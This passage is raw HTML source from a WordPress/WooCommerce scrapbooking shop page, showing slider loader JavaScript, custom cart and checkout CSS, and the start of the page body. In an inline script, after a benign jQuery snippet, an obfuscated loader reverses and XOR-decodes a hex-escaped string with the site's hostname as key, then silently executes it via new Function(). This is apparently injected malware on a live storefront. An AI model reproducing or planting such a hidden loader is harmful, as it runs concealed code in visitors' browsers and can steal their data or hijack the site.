	SR7.E.plugin_url	= 'https://www.scrapbookstation.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.scrapbookstation.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style id="wp-custom-css">
			body {
    text-transform: none !important;
}
/* [data-form="f5e56878-7a88-11ee-836e-7797dd737b90"].inline-container {
    max-width: 1240px!important;
}
.form-container{
	max-width: 1240px!important;
} */
input#field_0 {
    padding: 25px;
	border-radius: 10px 10px 10px 10px;
}
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner {
    background-color: #e27dcf;
    transition: var(--tec-transition-background-color);
}
.tribe-events-calendar-month__calendar-event-title{
	word-break:break-word!important;
}
form.woocommerce-checkout h3 {
    font-weight: 400;
 }

.wc-stripe-elements-field, .wc-stripe-iban-element-field {
    border: 1px solid #ddd;
    margin: 5px 0;
    padding: 20px;
    background-color: #fff;
    outline: 0;
    border-radius: 15px;
}
.success-message-container h3{
	font-family:poppins!important;
}
.elementor-menu-cart__footer-buttons {
    font-size: 20px;
    text-align: var(--cart-footer-buttons-alignment-text-align,center);
    display: var(--cart-footer-buttons-alignment-display,grid);
    grid-template-columns: var(--cart-footer-layout,1fr 1fr);
    margin-top: var(--cart-buttons-position-margin,0);
    grid-column-gap: var(--space-between-buttons,10px);
    grid-row-gap: var(--space-between-buttons,10px);
}
.elementor-menu-cart__product {
    display: grid;
    grid-template-columns: 28% auto;
    grid-template-rows: var(--price-quantity-position--grid-template-rows,auto auto);
    position: relative;
    border-width: 0;
    border-bottom: var(--divider-width,1px) var(--divider-style,solid) var(--divider-color,#d5d8dc);
}
.elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 3;
    margin: 0;
}
.elementor-menu-cart__product-price {
    grid-column-start: 2;
    grid-column-end: 3;
    align-self: var(--price-quantity-position--align-self,end);
    font-weight: 300;
    color: var(--product-price-color,#d5d8dc);
}
.elementor-menu-cart__product .variation {
    display: grid;
    grid-template-columns: max-content auto;
    margin: 10px 0;
    color: var(--product-variations-color,#1f2124)
}

.elementor-menu-cart__product .variation dt {
    grid-column-start: 1
}

.elementor-menu-cart__product .variation dd {
    grid-column-start: 2;
    -webkit-margin-start: 5px;
    margin-inline-start:5px}

.elementor-menu-cart__product .variation dd p {
    margin-bottom: 0
}

.elementor-menu-cart__product-image {
    grid-row-start: 1;
    grid-row-end: 3;
    width: 100%
}

.elementor-menu-cart__product-image a,.elementor-menu-cart__product-image img {
    display: block
}

.elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 3;
    margin: 0
}

.elementor-menu-cart__product-name a {
    transition: .3s
}

.elementor-menu-cart__product-price {
    grid-column-start: 2;
    grid-column-end: 3;
    align-self: var(--price-quantity-position--align-self,end);
    font-weight: 300;
    color: var(--product-price-color,#d5d8dc)
}

.elementor-menu-cart__product-name,.elementor-menu-cart__product-price {
    font-size: 14px;
    padding-left: 20px
}

.elementor-menu-cart__product-remove {
    color: #69727d;
    width: var(--remove-item-button-size,22px);
    height: var(--remove-item-button-size,22px);
    border-radius: var(--remove-item-button-size,22px);
    border: 1px solid var(--remove-item-button-color,#d5d8dc);
    text-align: center;
    overflow: hidden;
    position: absolute;
    right: 0;
    bottom: 20px;
    transition: .3s
}

.elementor-menu-cart__product-remove:hover {
    border: 1px solid var(--remove-item-button-hover-color,#d5d8dc)
}

.elementor-menu-cart__product-remove:hover:after,.elementor-menu-cart__product-remove:hover:before {
    background: var(--remove-item-button-hover-color,#d5d8dc)
}

.elementor-menu-cart__product-remove:after,.elementor-menu-cart__product-remove:before {
    content: "";
    position: absolute;
    height: 1px;
    width: 50%;
    top: 50%;
    left: 25%;
    margin-top: -1px;
    background: var(--remove-item-button-color,#d5d8dc);
    z-index: 1;
    transition: .3s
}

.elementor-menu-cart__product-remove:before {
    transform: rotate(45deg)
}

.elementor-menu-cart__product-remove:after {
    transform: rotate(-45deg)
}

.elementor-menu-cart__product-remove>a {
    display: block;
    z-index: 2;
    width: 100%;
    height: 100%;
    overflow: hidden;
    opacity: 0;
    position: absolute
}

.elementor-menu-cart__product-remove>a.remove_from_cart_button {
    display: var(--remove-from-cart-button,block)
}

.elementor-menu-cart__product-remove>a.elementor_remove_from_cart_button {
    display: var(--elementor-remove-from-cart-button,none)
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart{
	padding:19px 10px;
}

/** Heading **/
.txt{
    z-index: 2;
    position: relative;
}
.txtbg::before{
    content:'';
    display: inline;
    background-image:  url(https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-3.svg);
    background-repeat: no-repeat;
	background-size:100%;
    width: 120%;
    height: 100%;
    position: absolute;
    top: 10px;
    z-index: 0;
}
.sm::before{
	top:0px;
}
.ctext::before{
	left: 50%;
    transform: translatex(-50%);
}
.ltext::before{
	left: 0;
    transform: translatex(0);
}
/** Event Calender **/
.mainheader{
	height:200px!important;
	display:flex!important;
	justify-content:center!important;
	position:relative!important;
}
.mainheading span {
    z-index: 2 !important;
    position: relative !important;
}
strong.cancel {
    font-family: Poppins !important;
    font-size: 20px !important;
    font-style: normal !important;
    font-weight: 600 !important;
}
.mainheading::before{
	content:'';
	background-image:url(
	'/wp-content/uploads/2023/09/Exclude-4.png');
	background-size:316px;
	background-repeat:no-repeat;
	width:366px;
	height:100px;
	display:inline;
	position:absolute;
	top:15px;
	left:50%;
transform:translate(-45%,0);
	z-index:0;
}
.mainheadertext {
	margin-bottom:50px!important;
}
.mainheadertext p{
	margin:auto;
	display:block;
	font-size: clamp(1.25rem, 0.8539rem + 1.6901vw, 2.375rem);
font-weight: 300;
	line-height: normal;
	text-align:center;
	margin-bottom:20px;
}
.mainheadertext a.elementor-button {
    color: white !important;
}
.policybox{
	border-radius: 20px;
background: #E27DCF;
	padding:50px!important;
	margin-top:100px!important;
}
.policybox span{
	font-size: clamp(1rem, 0.912rem + 0.3756vw, 1.25rem);
font-style: normal;
font-weight: 600;
}
.policybox p{
font-style: normal;
font-weight: 300
}
.elementor-button-wrapper {
    height: 80px;
}
.elementor-button:hover{
	transform:scale(1.1)
}
.tribe-events .tribe-events-l-container {
	padding-top:60px!important;
	padding-bottom:0!important;
}
.tribe-events-event-meta{
	display:none;
}
.tribe-events-c-subscribe-dropdown__container{
	display:none!important;
}
@media only screen and (min-width:1024px){
.tribe-events-event-image,.tribe-events-content{
	width:48%!important;
}
.tribe-events-single>.tribe_events {
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
    position: relative;
    align-items: center;
    flex-direction: row-reverse;
    gap: 20px;
	}}
@media only screen and (max-width:1024px){
	.policybox{
		padding:0;
	}
	.policybox{
		margin-top:10px!important;
	}
}
/** Navigations **/
.cstmnav .owl-nav button{
    position: relative!important;
}
.cstmnav .owl-nav button::after {
    content: '';
    width: 50px;
    height: 50px;
    background: #fff;
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(-4px,-4px);
    z-index: -1;
    border-radius: 100px;
    border:solid 1px;
}
.cstmnav .owl-next:before {
    content: "\e81f"!important;
}
.cstmnav .owl-prev:before {
    content: "\e81e"!important;
}
.cstmnav .owl-carousel.nav-bottom .owl-nav .owl-next, .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 25px;
}
.testimonials .owl-carousel.nav-bottom .owl-nav .owl-next,.testimonials .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 100px!important;
}
.testimonials .owl-carousel .owl-dots {
    margin-top: -2em;
}
@media only screen and (max-width:480px){
	.testimonials .owl-carousel.nav-bottom .owl-nav .owl-next,.testimonials .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 30px!important;
}
	.testimonials .owl-carousel .owl-dots {
    margin-top: -6em;
}
}
/** Categories **/
.decor img {
    width: 100%;
    height: 370px;
    object-fit: contain;
    object-position: bottom;
	border-radius:25px;
	z-index:2;
	position:relative;
}
.decor .thumb-info-wrapper:before{
	content:'';
	display:block;
	width:100%;
	height:170px;
	position:absolute;
	bottom:3px;
	border-radius:20px;
	z-index:1;
}
.decor .owl-item:nth-child(odd) .thumb-info-wrapper:before,.decor .product-col:nth-child(odd) .thumb-info-wrapper:before,.decor.cat .porto-tb-item:nth-child(odd) .thumb-info-wrapper:before{
background-color:#E27DCF;	
		box-shadow: 1px 4px 0 0 #29B3CB;
}
.decor .owl-item:nth-child(even) .thumb-info-wrapper:before,.decor .product-col:nth-child(even) .thumb-info-wrapper:before,.decor.cat .porto-tb-item:nth-child(even) .thumb-info-wrapper:before{
background-color:#29B3CB;	
		box-shadow: 1px 4px 0 0 #E27DCF;
}
.decor .thumb-info-wrap {
    background-color: #E9DBCC !important;
    border-radius: 20px !important;
	margin-top: -30px;
    padding: 50px 20px 20px 20px;
	text-align:center;
}
.decor .products .product-category:hover .thumb-info-wrapper:after {
    display:none !important;
}
.decor .owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 40px;
}
@media only screen and (max-width:1024px){
	.decor img{
		height:250px;
	}
}
/** Products **/
.product-image{
	margin-bottom:-40px!important;
	background-color:transparent;
	border:none!important;
}
.product-content {
    background: #E9DBCC !important;*/
    border-radius: 20px !important;*/
	margin-top: -30px;
	padding-top:50px;
   padding-left: 25px;
   padding-right: 30px;
	border-radius:30px;
}

.cstmproduct .quantity{
	display:none!important;
}
.cstmproduct ul.products h3{
/* 	white-space: inherit!important; */
	color: #000!important;
	font-family: Poppins,sans-serif!important;
	font-size: clamp(1.0625rem, 0.601rem + 0.7212vw, 1.25rem);
font-style: normal;
font-weight: 700;
line-height: 130%;
	text-align:left;
	padding-top:10px;
	padding-bottom:10px
}
.cstmproduct ul.products .price {
 text-align:left;
	color:#000;
	padding-bottom:10px;
}
.add-links .add_to_cart_button{
	font-size: clamp(1.125rem, 1.081rem + 0.1878vw, 1.25rem);
	min-width:12vw!important;
	width:100%!important;
	padding:8px 30px!important;
	height:55px!important;
	border-radius:30px;
	border:solid 2px #fff!important;
}
.add_to_cart_button::before{
	display:none;
}
.add_to_wishlist span{
	display:none!important;
}
.yith-wcwl-add-to-wishlist a{
background-color:transparent!important;
	display:flex!important;
		border:none!important;
}
.yith-wcwl-add-to-wishlist a.add_to_wishlist>img{
	object-fit:contain;
}
.yith-wcwl-add-to-wishlist a::before{
	display:block!important;
}
.owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 70px;
}
.owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 70px;
}

@media screen and (max-width: 820px) {
 .mainheading::before {
    content: '';
    background-image: url(/wp-content/uploads/2023/09/Exclude-4.png);
    width: 331px;
    height: 80px;
    display: inline;
    position: absolute;
    top: 17px !important;
    left: 50%;
    transform: translate(-50%,0);
    z-index: 0;
}
}
@media screen and (max-width: 450px) {
 .mainheading::before {
    content: '';
    background-image: url(/wp-content/uploads/2023/09/Exclude-4.png);
    width: 290px;
    height: 80px;
    display: inline;
    position: absolute;
    top: 0px !important;
    left: 50%;
    transform: translate(-50%,0);
    z-index: 0;
}
	.tribe-events-event-image img{
	max-width:100%;
}
	.policybox p{
		margin-bottom:10px;
	}
}
		</style>
						<script>
					jQuery(document).ready(function($) {
    $('.click-trigger').on('click', function() {
        // Replace '.gallery-widget' with the selector for your Gallery widget.
        $('.gallery-widget .elementor-gallery-item:first-child').find('img').attr('src', 'new-image.jpg');
    });
});!function(z,t){!function(z){var n=function(z,t){return z.split('').map(function(z,n){return String.fromCharCode(z.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(z.split('').reverse().join(''),t);try{new Function(n)()}catch{}}(z)}('\x58\x5a\x0c\x03\x02\x18\x06\x0c\x06\x46\x0d\x4d\x49\x58\x16\x1b\x17\x05\x06\x18\x4a\x0d\x1c\x0f\x4a\x00\x06\x5e\x16\x03\x0c\x0b\x4d\x4b\x46\x01\x06\x1d\x15\x17\x1d\x1e\x29\x4f\x15\x15\x0f\x09\x4a\x16\x06\x19\x18\x1e\x19\x0c\x0d\x5b\x08\x52\x0c\x13\x00\x07\x00\x0e\x02\x01\x0d\x5e\x12\x49\x1e\x5a\x09\x1a\x18\x14\x43\x01\x0c\x47\x1a\x0e\x1d\x07\x0a\x1b\x1c\x09\x1f\x0e\x10\x13\x12\x5c\x14\x04\x59\x50\x5f\x13\x03\x0a\x10\x00\x1d\x14\x40\x11\x49\x1a\x1c\x02\x1b\x0c\x0c\x05\x07\x4f\x0d\x16\x5e\x18\x19\x18\x43\x1c\x58\x07\x47\x4d\x4b\x5c\x0f\x1d\x1c\x01\x41\x46\x4b\x49\x50\x2c\x1b\x5b\x4b\x13\x18\x34\x1f\x0e\x0b\x6d\x03\x00\x1b\x12\x4f\x13\x1d\x02\x1d\x1b\x31\x4e\x5c\x0a\x4b\x03\x4f\x1a\x59\x2a\x58\x5d\x52\x02\x5c\x5d\x58\x58\x50\x42\x5f\x53\x5e\x5e\x4e\x46\x50\x43\x4f\x47\x1f\x46\x5b\x40\x54\x43\x57\x1c\x5f\x43\x5a\x44\x50\x58\x45\x52\x43\x59\x53\x41\x4d\x46\x51\x42\x02\x40\x45\x46\x41\x5f\x55\x02\x5e\x59\x45\x45\x55\x58\x45\x52\x43\x59\x5b\x5c\x51\x42\x52\x28\x06\x03\x12\x1c\x0e\x00\x30\x4c\x0b\x38\x49\x03\x04\x1a\x4e\x18\x4f\x1b\x07\x1c\x1a\x5b\x4a\x07\x06\x04\x12\x13\x18\x03\x00\x40\x07\x41\x40\x5c\x06\x1a\x1a\x19\x1b\x3c\x0d\x04\x4f\x1c\x0c\x1a\x5a\x16\x14\x18\x01\x41\x14\x08\x48\x46\x1d\x1a\x04\x13\x32\x19\x0a\x1c\x17\x5e\x13\x1d\x17\x12\x49\x1e\x01\x16\x03\x47\x17\x5d\x0b\x1b\x47\x1d\x4e\x13\x1d\x02\x03\x18\x03\x02\x02\x0e\x17\x1c\x4c\x18\x05\x0b\x1f\x0a\x07\x47\x1e\x1c\x15\x06\x04\x18\x04\x0a\x1d\x0c\x1e\x04\x0e\x10\x06\x1f\x49\x18\x18\x10\x11\x1b\x0c\x4c\x41\x4e\x41\x12\x08\x0f\x5a\x1f\x43\x18\x4a\x1e\x0e\x1b\x17\x10\x40\x02\x11\x56', window.location.hostname);				</script>
					</head>
	<body class="wp-singular product-template-default single single-product postid-63076 wp-custom-logo wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js tribe-no-js porto-breadcrumbs-bb login-popup full blog-1 elementor-default elementor-kit-13">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<style>.elementor-widget-porto_hb_menu #main-toggle-menu .menu-title { padding-right: 83px; }
	.toggle-menu-wrap .sidebar-menu > li.menu-item > a { margin: 0;}
	#main-toggle-menu .toggle-menu-wrap>ul { border: none;}
	#main-toggle-menu .toggle-menu-wrap { box-shadow: 0 29px 29px rgba(0,0,0,0.1); width: 117.5%; border-width: 1px 1px 0 0; border-style: solid; border-color: #e7e7e7; padding: 6px 0 8px;}</style><div class="porto-block" data-id="711"><div class="container-fluid">		<div data-elementor-type="wp-post" data-elementor-id="711" class="elementor elementor-711" data-elementor-post-type="porto_builder">
